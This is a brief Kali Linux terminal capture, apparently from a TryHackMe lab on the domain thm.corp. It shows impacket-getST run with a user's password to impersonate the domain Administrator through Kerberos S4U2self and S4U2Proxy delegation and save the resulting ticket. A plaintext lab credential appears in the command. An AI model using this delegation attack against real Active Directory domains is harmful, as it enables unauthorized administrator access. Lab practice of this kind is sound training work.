 ┌──(kali㉿kali)-[~]
└─$ ntpdate -s thm.corp
┌──(kali㉿kali)-[~]
└─$ impacket-getST -spn "cifs/haystack.thm.corp" -dc-ip 10.10.20.164 -imperso
nate "Administrator" "thm.corp/DARLA_WINTERS:newPassword@2024"
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(kali㉿kali)-[~]
└─$